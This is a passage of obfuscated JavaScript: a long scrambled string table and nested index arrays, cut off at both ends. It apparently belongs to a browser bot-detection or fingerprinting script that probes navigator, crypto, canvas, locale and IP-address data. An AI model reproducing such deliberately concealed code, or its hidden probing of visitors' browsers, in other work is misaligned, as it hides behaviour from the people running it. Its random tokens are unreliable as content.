UF_lD_jC4tbUOikR","empty","0VCbM6OYNxvH2Q","RJlmtllr4J9_","HfxWlS8","QFaxfICuQCySwc8fsjQJKA","left","aapn_XJLnKBVMnm2BKvwoeig","\uD83D\uDE0E","XfEE3Cgp2axKHk66dNie6NnIMxdzDsyuQWiW_DgFu6AoYHyIeOL8bW9WPaF7eRjcwvnQKFQgdcAnjRF0wzHoKzcMBm16WxayUaUISZjhcv5TefXePyKTlGU_SyU","8pNptVRbi88a","VRrQUNHMMAeJkNxS_w0","match","TGG1Oo-ubHrZ_6Fo","cnyOXPqIFgPr3g","aAXbCPzmDw","Uint8Array","4ptwrklJuJU2fyA","M8s-9wg80pNHA1W9OsOD7_6fNxo","\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67","Fsw7_184","kKZtpUtMtcgsRTXXdQ","IlaLQqWjW0rcyIpyp0gTYkQT-c7pgFoz","ZNUMl2MKyKdYJxTgUdbd58iOPQ5rRYbvQ3aS8zcEqPo2PGaQeuz_aCcUNq5pfgzNhPbEc0YvfZt7lAky0iuoPjQJC3I","\u202EcOlntoUtT\u202D","initCustomEvent","RLhLjTg4xd8D","AJxB3Xc","\uD83E\uDE94","nUifd5SjNArpvuJy43JuS28ik6yVp2Q","0M851gdC7Oh0IXc","now","Date","oN0","kaBHjjxjkphOeB_gR9s","vfAAmXEI3N5JUVHiH-2Y9MbGLQ11HM-mA3zH63AswvIwKCbJKOjpJ21UEKhpOjGa1ePbLVx7ZPsu0kU","l1GqfYeF","GmKDSLT5VA","Xqo","ZxrqIfG4KlTbwqM","string","Gkegdp_lDA","4JRx4zhtt_gjZ3e5JIzp2pq9X2YffqQ","OJhQmzJy","bchQ","i1ONC-mXUw7Fp5Zf30pGbQ","Q9Qqnxsa7uRy","\uD800\uDFFF","vphchg","createEvent","Kg_vJIrmehzs2utEtw","kD7_fN3TFyDFpecZmDF9N2MqlfyF","PswWhGMBw45RXBHEGsiE8w","gPMP4yZNx8BjBFc","newE4TkE2L5jIHWiDIA","input","3-Amp0kr54E","CDLgbfj5Fw-tlcpi8Wc","MZJulQ","bg3oFeHGEFGbypZC_RoKIhxc6pqhwQVxiOlGNbvkWTnyoK0esSo5-6TO1Tnh","call","u3S0b8OCSRL-jJBMmEgcYUA","BkKqb9-wOA","which","lOoP0HELprJ9f0eYJ8Km6g","get","irB4_Fh_noc","xVu6csblZjKlheR67ng","bKlV_Tgm3A","FVyXVrekVS0","aKlOp2Z0tOx9WEE","Aim-Y58","a6dHi2J0wf8kMkuTbOjWv_SZQAMJUviGYQ","removeChild","nf0EwAw17Q","function","String","Element","floor","qMY4-gku5JJzHnCfIKaO","Intl","wPI0qzMPx-tODRin","xJZWlD8v3MZgOQI","PZ5UlkU","DBSla8H1LxA","navigator","6GGWXJygTjU","ysUWzTUM7oV9","Wa55skxH6cE7aXb3INS43OXqNBQh","YrdY","filter","kcI25Bg","JSON","y0u1cMqqFBPKsNFSnnsOY0lO7og","2m-OVOuBCnea","b_gZ1D0","Ugv4LY_mew","Na9G","Y4NZhUROpdERCVH-cpznlpeSKBc2Ug","Ixs","form","LNU5-Bcd7rQbBWSlHw","T5hUhjUp3NoXVUuSRZI","kEaHU4GrUyXHxbgqsnwBaF9789b6","(?:)","map","6\uFE0F\u20E3","GcUq6VkxqQ","className","1KZ87htyvw","q_h7uVNb5acDcWCnNLrQmLut","sUmcVaj-Ewzf99U","Event","yTbPSdXtLA","7kCgdZOVZAI","6kKRec-kcBDpmeJj","m5xSmSFG7ohfPmadUsm0qA","","KlydZJzALDuIt6xV-kpPUCZH","cZdwol1Hp99gTiTOGrnkjbT4XmghZrrQNQ","50aVQL63VA_2yMtZoxVb","9QrobY7PP1qymqgx","[base64]","pNkoxRpYyP10PQ","p9YFmTUl1spYQQ-mNuiE-c_XJEl1F8ajDnaD43EmweI8bCHMIuLiNylSEexqLDCfxeLNaUx3YfFqgBIdm37gL3IUEWdm","multipart\x2Fform-data","\uD83D\uDCCA","wd4o8BkevvUl","443","WeakSet","EuIo90U66ItnUCr-MeW_3g","7WLO","assign","-Gq9e7w","r3y_S4ThDRs","3jDOHPekGkyfjcoW-18ycgdmp5mThFhuoQ","addEventListener","XSjRCOb2DWI","C5J1xwFXx-AEegD2LQ","_Xm5Jp2TYGjslQ","1Y5ehmNwj90AAg","toLowerCase","fjzeAePnHTSw359b_zROK34CiA","ecA8","m0SRRoO1bw","2PcDw2hxjQ","tGWOVP-WQA4","some","61GYQO60C2c","gpZd3Et0kq9lDl0","S9El5xoK8NkxYjo","Wqp7oh4R7vk4","3tMczW8","dispatchEvent","DNMO9wA8","push","GgfP","_0ewdOzec3Y","eR2LAaewREySjZ4vwHxwDmIjg57rpj0W8M9FBM3EPQ","V2-ud9-wLBg","oHuIGenF","CustomEvent","CdIFzBszhIZBHxylTKbDvZmQc2hYCYzxdg","t1Y","\uD83E\uDDF6","TxX0O9rHK0Y","elqPHramVkvR","encodeURIComponent","1TeSWrThCyD4tp9eoDkBaXYByJWWyWUe","undefined","MWe7Kbu0","rmK3NJmPUgXEic0","IXCAH5q0W10","YjvFFA","EijTGaPHTTyT75o","1aNDyyhVnfEWJA2WHZuUq4WXd0MgFdGxWiPOpGlJ-eNsZDHHLKHmM3sNaOU1JkGRz--JIh54ZO8D9W9Evka5NTgDGw","QM0l4SgCvJ5HP3reFual9_DqGGIP","kbI","v-U9zBhokIR0EA","w8ka0CAwkING","crypto","Hel$&?6%){mZ+#@\uD83D\uDC7A","Ky3NAKu6Fw","Qvg74zkX4KxrN2zOZILsk7GoBQF1LqbZHxr2xwc","xeE4","atgL53QEyZFsLQ","W6dx5kNdj799OmOAEr3zneuiG2QdJ_SCBEaWv18Hpes3Gh69NuXZVXdkc7pdBhy4vtSUFlNVEbFYlncr6BKH","forEach","LKQmlEcv4tA","console","V0aTQKbEFwDiiMcgsRZhJHMqr4Tozxg","mark","I7xatkdm","3gTyZYfuHXC7ib9o4iwvfCk5-A","XNEL7iFA","BizPIv3zGHLL2Q","2TzaEO38FSrB","KXiub4OBSQfQkg","wpNpvhJ__J5uAmyAb-O3jOyt","\uD83D\uDC68\u200D\uD83D\uDE80","-lKbT8f3Dgc","ecki6FkbtfUlH2Ce","pz77M9DbaA","O2WDRaOjcj2NnpZR","getOwnPropertyDescriptor","parentNode","S32GR7U","N2WDHLynUmvBz4kZpQ","6jfhe8z1NSmoqdtbwhRwBio1","create","x_Ixo0Qk3ch2XXOga-WknuzwFyUfZL2CKVn-ygQvj9wXGQ","rD6CW6j0AQ","Xus05RYbvA","wPMurxQN1aZldDuyFA","1qcczTc70t5oBwg","2RiCULWhBFP1","2wiOebewIk7wopQ","Image","a5F960FBlK83dX3Jcw","qAjsfefoLDGrweVQ4Bs9dDBY1LKh","OffscreenCanvas","AhvrHKD9Czzm3w","p88XhQ","-I5L01R6h7prHA","WcZmsjka_dM","Qr8","scIj-gIW95pIFVWRMLuc8JLHXitdFeK3TxSq7TQJmopSHhI","appendChild","vNwluA0","N8wk6gMP9A","5bpm5A","YVuldtSWAg","Float64Array","oeYQ1S4h0IIQNlO_fP6k0w","Vb5k5HRigIZOIg","IS7AFfrgTUQ","fyyta_i1Llrq","yHg","TxruZN_FPmb2zKgXiWolRWNS","vkChXK6KDiXdlw","VkeqC6CNU3c","tQPHUeLmNSiD5g","KTjXNZjPIQey","-2\u202ETAukJRVYG\u202D","top","Qvsj5CEf7ZhiOgiUD824","Lbpxt0Nc_8FZDgTfJbY","0gbcRNzyNTit4sBcxjEYXyo","TXGGDIvjCw","CjPnPtDVN2-k9pIbi1s5Qg","CZR7s3o","Ei6fUejPFC3C8aFBuE4BZx4Csw","true","b7Fw5XVKvLYsSW7fZ7uz2KA","Dswa1w4z0adXAErjS6nbpp6V","tagName","GbJHtmUDlME","U9kl5gY","DYBkvRB66us","ClzOF-2VEAjCxd8itA","0s8ssx0O_ftnLS-BOvPJptuKK3hb","fK9fkHty","0","g-Yy9Qgat5MbWFuraw","Hmm1U6moVgHUzp0o","dSf9OdfPJ3WrtPZl3WJDByMnpfk","textContent","qI1cjidS-fphBxrQfqM","3jjhe8fJBA","w_sR","([0-9]{1,3}(\\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})","innerText","Ee8oiSwL6OJoOA","2YV6vVtMtdMiazDkWav_","MiGuUPqDdzazr9wy","createElement","r22pJIqY","setTimeout","-xrsN8DKDQ","QnSUVp-vAAeu","indexOf","pow","bind","uXo","previousElementSibling","yFA","9haBGKG8TnOUmpQs_XJrCGI","WI5hr3RHog","fTXATYuNDjeA65I","xP5ipUdCzb0KSW6pAKPK","GVW-LsOxfUvw6-hG","m-IV8yAIjPoJd20","XDPSA_KPBGT_4Jc","t-IWySd9z5ZK","765vpkBJoukfaCuWJ9yzz-X3QGYlc-KN","^[\\x20-\\x7E]$","Avw3","Ealbt1Ze9g","LmStQKGgP0y549kYwTsIdnYKmoW0","Promise","xqhjrAlHpr1wTS3F","Gh-ZX-e6GgL6htkNmXZaN01C","xdYouRYdlg","B7JioXdIof45PErcV6zknqyFAS8ZbLHe","YWihc5XzBgjjsQ","YzTuLtnATkafh-s","\uD83E\uDDED","ngnzBenQ","\uD83D\uDC79","gqUk8QgTpv5qOSvrbPuJ","pZtgqhB0_pp9DGSJa-yxheyvBSBUKKPNMR2lxQJs7J4","Math","_j3rbNrlGX6946Mx","mEKQWbe3XjM","mkmQRKrSOQDentR4tQdAEUA2kb_9whMw","m4RNzng","08o","jGaAXp-UTwzEnsdy","PtYw7BgK4g","_4VckCRg6d0uPg","Us4","sE6ESfiYQBzhz5RNj0Q","Eoc","Roo","Function"];var v=FB(null);var Fd=[[[6,231],[8,149],[4,206],[7,84],[0,28],[7,22],[9,12],[5,222],[4,100],[5,97],[3,124],[5,190],[7,45],[8,46],[7,148],[7,192],[4,173],[6,9],[9,26],[3,185],[7,53],[2,166],[0,144],[3,98],[0,1],[4,56],[0,83],[6,158],[0,152],[2,127],[7,161],[3,208],[8,162],[3,55],[3,63],[5,178],[2,40],[5,108],[6,6],[8,37],[4,160],[4,21],[0,118],[1,54],[1,201],[3,175],[2,169],[0,205],[4,49],[2,154],[7,167],[2,184],[1,207],[6,140],[3,182],[4,187],[6,224],[8,128],[3,194],[2,19],[1,8],[9,159],[6,155],[8,230],[8,44],[3,2],[9,139],[6,211],[4,146],[9,120],[4,42],[3,33],[1,136],[3,81],[5,75],[6,101],[6,134],[8,111],[0,130],[2,220],[7,69],[9,123],[4,23],[8,16],[3,216],[8,3],[2,171],[1,189],[9,131],[4,129],[8,219],[0,35],[7,93],[2,85],[7,57],[4,92],[3,176],[3,5],[3,70],[6,25],[4,137],[5,119],[7,188],[3,43],[6,90],[7,193],[8,174],[9,51],[3,107],[6,116],[3,52],[1,50],[2,4],[0,138],[7,65],[8,30],[3,13],[6,183],[0,38],[9,104],[9,180],[1,214],[1,99],[1,79],[3,157],[2,147],[8,74],[5,113],[4,179],[2,24],[0,18],[8,105],[8,73],[3,164],[3,10],[9,31],[8,203],[5,228],[6,150],[3,143],[8,117],[6,199],[4,110],[0,32],[3,210],[5,163],[4,60],[1,66],[0,20],[7,58],[4,64],[4,11],[9,41],[4,232],[5,145],[1,68],[4,72],[4,89],[7,29],[7,87],[4,177],[9,102],[5,168],[1,223],[4,122],[4,62],[3,170],[2,165],[9,125],[1,121],[7,197],[9,96],[3,221],[9,142],[2,27],[3,78],[9,39],[5,71],[4,186],[7,218],[9,34],[4,229],[6,141],[6,82],[5,109],[2,172],[3,217],[4,48],[9,114],[1,212],[6,7],[2,227],[3,133],[8,95],[3,135],[6,153],[2,202],[7,47],[3,36],[8,14],[7,80],[5,215],[8,86],[9,226],[1,196],[0,151],[0,61],[8,181],[2,59],[3,0],[5,213],[5,77],[2,204],[0,106],[3,76],[8,67],[1,132],[6,17],[5,195],[6,225],[8,94],[5,198],[7,191],[3,88],[9,112],[3,126],[8,15],[0,200],[8,103],[6,209],[5,156],[9,91],[7,115]],[[7,46],[2,150],[9,140],[3,184],[7,108],[6,147],[2,95],[2,132],[8,194],[7,65],[2,186],[4,5],[9,152],[4,144],[0,229],[7,30],[9,155],[3,56],[1,35],[1,141],[2,36],[4,107],[4,213],[7,32],[9,159],[4,226],[2,34],[1,88],[9,61],[0,82],[9,84],[7,212],[9,0],[6,154],[3,117],[3,83],[1,28],[7,38],[7,22],[6,73],[8,66],[2,52],[8,204],[4,20],[2,189],[5,29],[9,27],[7,203],[6,182],[6,138],[1,115],[2,31],[2,14],[9,149],[8,1],[9,70],[6,25],[7,124],[8,120],[1,187],[2,166],[8,211],[7,221],[9,153],[2,21],[9,125],[3,67],[4,130],[8,180],[1,148],[6,173],[3,43],[2,109],[2,190],[5,151],[4,169],[0,114],[0,85],[6,23],[7,80],[9,100],[9,199],[1,24],[5,96],[3,191],[0,54],[2,178],[4,215],[7,102],[8,17],[4,101],[4,13],[6,143],[2,127],[1,217],[1,183],[3,3],[4,9],[2,75],[8,134],[9,89],[9,146],[4,231],[0,48],[3,97],[0,200],[1,206],[8,59],[8,133],[4,81],[4,49],[2,2],[3,195],[3,62],[6,164],[1,78],[4,91],[0,207],[7,179],[1,139],[1,63],[8,158],[7,126],[3,220],[5,76],[2,175],[2,26],[3,224],[9,188],[0,41],[5,219],[2,165],[7,122],[7,58],[9,131],[1,69],[2,174],[3,15],[1,16],[0,161],[1,202],[5,209],[1,79],[9,11],[8,68],[8,6],[3,51],[1,90],[5,210],[0,123],[5,121],[8,156],[9,94],[8,93],[4,42],[7,71],[3,12],[6,19],[5,86],[8,129],[3,222],[5,110],[2,218],[2,185],[7,232],[5,193],[5,197],[0,118],[7,8],[1,228],[6,64],[7,230],[4,170],[6,172],[5,112],[9,198],[7,44],[4,104],[0,92],[7,87],[6,196],[0,103],[4,181],[0,57],[4,142],[6,135],[3,163],[1,45],[1,119],[0,136],[1,55],[9,160],[2,98],[1,167],[8,214],[1,137],[0,216],[2,72],[9,192],[2,205],[5,176],[0,37],[3,168],[6,33],[7,106],[0,162],[2,111],[3,53],[1,223],[2,60],[8,10],[6,225],[4,227],[4,157],[1,74],[9,171],[2,50],[8,99],[9,40],[6,177],[0,77],[3,208],[5,39],[6,7],[2,128],[4,113],[7,116],[4,47],[6,18],[8,201],[6,145],[4,105],[7,4]],[[8,196],[7,191],[7,74],[2,162],[0,183],[5,145],[1,127],[5,57],[8,32],[8,174],[7,22],[7,210],[1,190],[8,113],[4,112],[1,186],[0,187],[8,220],[3,76],[9,195],[9,26],[9,218],[1,63],[5,197],[3,64],[9,149],[5,73],[2,2],[7,117],[0,33],[5,173],[2,49],[8,178],[0,208],[7,164],[7,158],[5,166],[3,97],[6,132],[6,214],[7,227],[2,89],[7,203],[3,163],[5,161],[9,94],[2,120],[7,56],[0,148],[7,124],[9,118],[5,159],[0,129],[0,126],[2,230],[2,182],[5,65],[4,13],[7,105],[4,46],[0,168],[3,35],[1,42],[9,216],[5,77],[3,121],[8,194],[3,41],[3,101],[1,3],[7,15],[5,66],[8,36],[2,108],[4,6],[2,209],[6,47],[2,224],[5,100],[1,24],[0,222],[2,61],[2,136],[4,185],[2,52],[2,95],[4,27],[2,226],[1,98],[5,107],[2,12],[4,78],[9,69],[5,160],[8,144],[5,143],[7,9],[5,92],[0,123],[3,82],[4,154],[1,125],[1,79],[9,110],[8,34],[3,229],[0,20],[4,169],[1,115],[8,5],[1,29],[4,139],[4,28],[6,38],[2,18],[5,93],[9,231],[4,70],[6,51],[7,177],[4,86],[8,81],[6,201],[7,223],[6,193],[0,75],[8,19],[5,188],[4,179],[0,10],[6,155],[7,204],[9,37],[2,122],[2,31],[5,96],[0,202],[4,40],[7,58],[4,59],[1,133],[2,50],[4,91],[4,119],[6,157],[6,44],[6,184],[9,153],[4,221],[9,146],[7,67],[8,116],[8,87],[0,23],[4,212],[5,189],[4,8],[8,30],[1,53],[0,135],[3,138],[5,165],[5,1],[0,151],[9,207],[9,0],[7,172],[5,84],[6,200],[4,147],[9,225],[9,180],[2,109],[7,111],[7,88],[1,25],[0,181],[2,68],[7,71],[4,228],[7,171],[5,21],[6,80],[9,17],[3,7],[7,152],[0,219],[9,134],[6,137],[2,140],[3,205],[3,192],[6,211],[9,106],[0,206],[7,85],[2,150],[1,14],[5,90],[2,45],[5,176],[8,199],[6,4],[0,130],[3,99],[8,213],[0,43],[1,114],[3,83],[0,141],[3,198],[0,48],[2,16],[8,170],[0,54],[5,39],[1,232],[8,72],[9,60],[0,62],[1,167],[4,11],[1,128],[0,55],[3,142],[8,175],[1,131],[8,217],[3,102],[2,156],[9,215],[5,103],[0,104]],[[4,223],[2,99],[3,232],[0,16],[5,3],[0,211],[7,169],[2,9],[1,50],[9,123],[7,187],[1,55],[8,192],[7,0],[2,221],[8,97],[2,141],[6,218],[1,214],[1,78],[2,1],[5,23],[3,61],[6,2],[6,46],[9,47],[9,42],[0,60],[0,27],[7,199],[8,103],[1,216],[4,149],[7,212],[9,130],[0,135],[9,12],[8,142],[2,120],[7,128],[1,40],[8,136],[4,150],[3,19],[3,62],[9,127],[2,73],[0,171],[1,134],[5,220],[2,204],[4,222],[0,83],[0,113],[9,24],[1,68],[3,56],[5,167],[3,111],[7,29],[9,231],[1,176],[0,186],[0,188],[3,224],[9,36],[6,157],[0,183],[2,64],[9,75],[7,203],[7,5],[7,118],[0,119],[3,31],[7,217],[5,77],[5,4],[2,143],[2,174],[9,101],[6,160],[6,206],[3,38],[4,92],[8,22],[4,181],[1,49],[4,152],[3,70],[2,185],[0,69],[2,32],[0,43],[4,54],[0,7],[0,165],[3,151],[8,114],[1,133],[3,178],[5,45],[2,74],[4,116],[0,72],[2,28],[5,106],[3,14],[4,219],[2,108],[0,210],[6,173],[1,107],[9,95],[5,39],[3,48],[0,98],[2,196],[7,15],[6,34],[2,179],[4,200],[8,33],[9,65],[4,30],[9,11],[0,117],[4,205],[3,80],[1,162],[8,44],[7,90],[2,76],[1,170],[9,148],[1,146],[8,156],[0,194],[6,100],[3,184],[3,180],[2,172],[3,175],[9,79],[4,207],[1,215],[5,201],[7,8],[9,115],[5,144],[5,37],[7,58],[8,198],[0,139],[7,67],[8,18],[6,124],[0,13],[6,155],[4,177],[1,131],[5,121],[7,104],[3,112],[9,230],[9,57],[8,87],[4,52],[9,163],[1,109],[2,209],[0,158],[3,105],[4,227],[4,6],[2,226],[4,195],[5,153],[2,84],[3,82],[9,81],[6,93],[8,126],[9,122],[7,17],[9,53],[1,20],[2,129],[6,71],[4,26],[7,140],[3,147],[2,51],[9,66],[0,193],[7,21],[3,182],[7,166],[3,96],[1,59],[5,137],[1,88],[6,110],[2,35],[1,102],[4,191],[7,138],[6,168],[9,159],[1,63],[4,202],[0,213],[0,41],[6,228],[2,94],[9,208],[7,145],[8,86],[7,10],[8,189],[8,190],[0,197],[1,225],[9,89],[5,161],[6,125],[8,132],[9,154],[4,164],[0,85],[8,229],[4,91],[5,25]],[[3,213],[6,179],[7,43],[0,135],[8,157],[9,117],[1,226],[1,193],[6,34],[3,152],[1,131],[3,218],[5,57],[3,205],[0,4],[8,174],[3,199],[8,67],[3,195],[1,79],[5,151],[2,49],[3,121],[5,225],[7,153],[2,61],[0,146],[5,125],[9,8],[9,41],[0,24],[7,229],[9,145],[5,72],[0,129],[8,185],[5,70],[2,84],[6,124],[1,189],[9,78],[3,143],[1,134],[2,166],[2,112],[9,202],[0,114],[7,106],[4,231],[3,119],[9,93],[4,171],[0,18],[8,25],[6,230],[0,5],[0,81],[7,69],[5,50],[0,191],[2,156],[9,90],[5,54],[4,36],[9,62],[7,63],[6,15],[4,64],[3,206],[4,214],[3,47],[2,98],[5,22],[0,215],[1,221],[4,126],[2,103],[8,139],[2,154],[4,212],[9,105],[0,59],[7,77],[9,48],[1,192],[1,66],[4,16],[6,190],[8,17],[7,162],[6,109],[0,87],[5,28],[1,228],[3,35],[1,183],[1,113],[8,45],[5,168],[8,198],[2,223],[4,6],[1,204],[3,130],[2,101],[6,44],[0,52],[0,170],[8,30],[3,71],[4,176],[8,68],[8,141],[7,200],[2,159],[6,32],[0,127],[2,161],[8,29],[7,13],[3,20],[7,208],[8,150],[8,107],[8,137],[8,53],[1,217],[6,60],[7,201],[5,160],[3,0],[9,96],[5,181],[6,55],[3,27],[7,108],[6,95],[1,197],[7,92],[0,40],[6,165],[0,188],[3,115],[0,224],[7,227],[2,149],[2,116],[3,73],[6,12],[0,128],[3,132],[1,140],[0,203],[9,56],[3,100],[0,10],[7,180],[5,232],[6,82],[8,178],[1,158],[7,76],[1,58],[5,14],[6,211],[9,1],[9,65],[8,144],[2,3],[9,37],[5,102],[9,26],[2,19],[3,155],[4,33],[9,86],[9,42],[2,11],[0,184],[4,91],[8,164],[1,51],[7,9],[4,207],[6,104],[8,31],[2,172],[5,111],[2,209],[8,136],[9,194],[5,120],[1,196],[0,182],[3,99],[7,122],[2,186],[6,210],[0,175],[2,123],[7,46],[2,75],[1,177],[6,7],[1,89],[2,142],[0,187],[0,169],[4,138],[1,38],[7,110],[5,173],[3,148],[6,163],[1,88],[2,80],[3,219],[3,222],[4,23],[9,85],[4,133],[3,83],[9,167],[4,39],[2,97],[8,2],[2,147],[0,220],[6,74],[2,118],[2,216],[0,21],[7,94]],[[0,200],[8,199],[8,95],[8,201],[3,52],[5,76],[5,190],[9,202],[6,24],[5,112],[3,34],[0,50],[2,79],[6,23],[5,89],[2,188],[2,150],[3,195],[7,61],[8,184],[9,180],[8,218],[7,22],[8,128],[6,212],[6,109],[4,192],[9,160],[1,145],[8,83],[6,158],[4,81],[1,12],[0,10],[8,169],[2,186],[1,217],[0,193],[6,121],[7,48],[2,59],[6,5],[5,151],[8,102],[6,147],[1,113],[2,37],[8,73],[5,122],[2,36],[6,85],[8,154],[9,108],[1,185],[8,183],[6,133],[2,187],[6,137],[8,177],[2,159],[1,181],[2,7],[8,120],[7,44],[8,57],[7,68],[4,211],[6,3],[1,35],[0,221],[0,75],[4,134],[7,20],[0,4],[3,86],[3,213],[8,132],[1,2],[3,115],[5,155],[5,18],[7,100],[0,71],[5,229],[8,63],[9,30],[5,62],[2,148],[2,227],[6,1],[3,11],[0,208],[9,0],[5,33],[3,51],[4,224],[2,105],[7,163],[9,210],[2,216],[2,49],[8,119],[3,91],[4,92],[7,58],[1,166],[2,174],[0,56],[1,32],[5,230],[5,99],[4,138],[6,47],[0,97],[8,173],[6,80],[3,225],[6,170],[6,209],[1,93],[4,43],[3,6],[9,60],[3,107],[6,25],[4,176],[1,38],[0,194],[0,222],[3,28],[9,31],[6,110],[7,219],[1,141],[9,196],[5,84],[1,204],[1,117],[2,135],[4,65],[1,178],[3,126],[6,26],[1,16],[3,64],[1,206],[9,13],[9,124],[3,67],[5,70],[0,66],[4,90],[1,103],[6,74],[6,142],[2,98],[2,164],[5,205],[9,129],[0,167],[8,9],[9,228],[5,118],[5,40],[2,127],[6,207],[7,153],[6,53],[5,152],[6,144],[5,78],[8,191],[2,175],[5,82],[9,161],[5,179],[1,214],[2,14],[5,123],[9,131],[3,101],[3,17],[3,88],[7,168],[8,226],[0,45],[4,231],[5,198],[8,197],[5,87],[5,21],[5,182],[4,29],[7,172],[4,215],[8,136],[3,8],[4,114],[8,140],[7,54],[1,77],[8,149],[2,39],[1,130],[1,232],[5,46],[2,42],[4,94],[8,189],[7,106],[9,162],[8,165],[6,223],[0,156],[4,72],[8,203],[4,125],[5,146],[8,116],[8,96],[4,27],[7,220],[5,111],[3,171],[8,157],[3,19],[9,41],[1,139],[9,55],[8,69],[8,104],[7,143],[1,15]],[[4,137],[8,129],[7,56],[3,31],[6,132],[7,138],[4,18],[1,175],[4,185],[5,150],[7,223],[8,177],[4,193],[1,66],[6,188],[6,176],[2,197],[1,218],[4,222],[5,165],[9,10],[1,17],[4,24],[4,69],[8,115],[5,136],[1,48],[7,117],[7,228],[8,194],[9,1],[2,36],[9,14],[8,122],[5,230],[0,133],[2,13],[2,85],[9,81],[3,149],[4,25],[6,148],[6,11],[4,57],[0,26],[3,179],[8,173],[3,196],[3,105],[2,216],[5,203],[0,42],[4,184],[3,172],[0,153],[3,146],[6,46],[4,167],[6,206],[3,0],[2,50],[8,72],[7,219],[6,139],[6,91],[3,198],[8,73],[0,67],[6,87],[9,213],[1,116],[2,68],[7,88],[8,98],[6,6],[8,33],[5,29],[9,9],[3,125],[4,95],[9,30],[3,109],[8,195],[8,112],[4,189],[0,157],[2,120],[6,231],[8,140],[4,93],[4,174],[6,39],[1,20],[3,147],[9,60],[6,145],[1,59],[1,199],[4,108],[5,54],[8,163],[7,34],[9,15],[1,142],[7,134],[5,158],[7,168],[3,214],[5,181],[0,32],[1,100],[3,70],[0,187],[4,89],[4,192],[6,171],[6,21],[1,40],[2,162],[2,71],[0,64],[0,104],[6,62],[7,190],[6,106],[3,169],[2,97],[6,210],[0,23],[9,182],[2,154],[8,55],[2,22],[6,65],[5,12],[7,164],[5,144],[3,76],[9,204],[8,7],[5,99],[5,212],[6,102],[5,128],[0,52],[7,77],[9,151],[8,124],[3,217],[9,79],[6,224],[2,92],[2,45],[9,131],[2,103],[3,226],[0,170],[3,2],[0,183],[8,221],[6,90],[7,16],[3,41],[8,127],[3,96],[4,84],[2,19],[0,49],[8,180],[2,126],[2,215],[2,225],[8,51],[3,37],[3,155],[8,211],[7,123],[6,38],[5,202],[8,80],[1,86],[8,8],[1,4],[7,209],[3,3],[0,101],[3,107],[8,141],[3,44],[1,114],[2,208],[0,186],[2,83],[3,160],[8,229],[4,121],[4,205],[3,159],[3,63],[2,110],[6,74],[0,166],[3,118],[3,232],[5,94],[7,220],[3,119],[2,200],[6,135],[3,161],[0,113],[5,5],[6,61],[7,75],[3,111],[8,53],[9,28],[0,78],[2,201],[3,35],[6,178],[8,152],[7,82],[6,143],[1,156],[6,27],[2,43],[5,47],[6,191],[1,130],[1,58],[7,207],[7,227]],[[4,226],[4,148],[7,3],[2,105],[0,202],[5,168],[3,192],[1,87],[5,42],[6,124],[9,136],[2,223],[8,76],[4,167],[8,8],[4,55],[7,17],[2,63],[7,26],[5,232],[7,9],[5,64],[4,155],[6,165],[9,85],[5,21],[7,211],[8,20],[7,104],[3,100],[8,35],[4,59],[6,54],[7,198],[1,187],[0,89],[4,170],[9,81],[7,109],[7,57],[2,113],[2,222],[5,120],[7,129],[1,184],[9,216],[6,75],[1,119],[0,183],[9,182],[0,142],[9,190],[6,97],[6,213],[5,80],[4,179],[7,137],[3,27],[2,193],[4,92],[3,212],[4,162],[2,205],[2,60],[3,31],[1,86],[5,45],[7,18],[0,180],[8,2],[3,152],[5,164],[2,49],[5,44],[5,78],[4,4],[5,6],[6,72],[3,52],[1,227],[2,175],[2,51],[3,67],[5,127],[3,111],[5,225],[3,24],[7,146],[9,37],[4,46],[6,19],[3,128],[2,158],[1,203],[9,204],[4,41],[6,156],[1,123],[3,106],[2,188],[4,23],[2,58],[2,157],[5,177],[3,163],[3,135],[1,151],[3,218],[3,29],[9,149],[6,185],[9,201],[0,189],[0,70],[8,161],[3,38],[3,121],[4,33],[9,140],[7,34],[1,83],[6,138],[8,53],[7,91],[5,1],[7,50],[9,215],[1,15],[6,206],[0,130],[3,126],[1,65],[3,195],[5,133],[6,0],[0,207],[4,69],[2,230],[3,88],[3,219],[0,208],[5,14],[0,166],[6,210],[1,214],[6,224],[9,47],[7,115],[5,169],[7,82],[4,154],[4,141],[3,209],[6,43],[2,228],[7,103],[8,117],[9,139],[7,79],[2,147],[8,114],[2,229],[7,145],[5,36],[2,22],[1,101],[5,181],[2,231],[2,93],[4,62],[8,71],[8,99],[4,125],[0,217],[1,178],[8,110],[5,171],[3,74],[7,40],[3,196],[1,5],[3,77],[1,144],[0,194],[8,173],[7,66],[6,32],[1,56],[0,73],[1,94],[9,16],[4,122],[7,116],[1,107],[2,48],[9,98],[0,176],[3,220],[2,96],[4,30],[6,10],[3,200],[8,172],[9,134],[7,13],[9,197],[8,143],[7,159],[0,11],[6,39],[3,102],[1,112],[4,191],[4,174],[5,90],[3,160],[6,153],[6,7],[5,186],[7,25],[9,150],[3,12],[2,199],[7,108],[8,131],[2,118],[0,132],[4,221],[9,84],[7,61],[8,28],[6,68],[8,95]],[[5,44],[4,129],[8,193],[0,48],[7,189],[3,111],[6,52],[6,56],[9,126],[1,202],[2,40],[9,30],[2,100],[7,93],[2,229],[8,45],[8,227],[0,105],[9,62],[0,71],[3,174],[4,136],[8,160],[0,163],[8,11],[5,103],[0,169],[7,181],[9,34],[6,90],[3,117],[8,50],[9,162],[7,205],[3,25],[9,153],[1,133],[8,143],[6,212],[3,13],[0,0],[0,102],[5,18],[5,144],[1,82],[5,2],[4,149],[0,87],[9,61],[1,139],[0,155],[1,118],[8,65],[1,110],[4,132],[4,23],[9,134],[5,177],[7,159],[7,26],[5,200],[6,176],[0,156],[2,54],[5,120],[1,207],[7,211],[4,46],[9,89],[2,225],[7,188],[0,57],[4,53],[8,226],[8,47],[1,166],[8,131],[8,37],[2,215],[0,76],[6,68],[5,67],[5,175],[6,224],[8,72],[0,154],[0,5],[8,152],[9,108],[7,109],[2,69],[6,218],[5,232],[0,141],[3,210],[9,114],[8,58],[3,209],[6,125],[2,204],[1,179],[6,49],[5,81],[3,83],[3,8],[3,42],[4,59],[1,97],[4,213],[5,6],[0,51],[6,63],[1,216],[4,165],[4,219],[9,171],[1,172],[7,135],[2,38],[5,75],[6,195],[1,20],[3,21],[9,10],[5,66],[3,203],[9,222],[5,127],[7,231],[7,24],[2,130],[9,198],[9,4],[1,145],[7,199],[9,9],[6,98],[5,64],[9,22],[4,184],[5,106],[5,190],[8,217],[9,137],[5,230],[4,35],[5,142],[3,148],[4,140],[4,12],[9,146],[8,15],[4,223],[2,119],[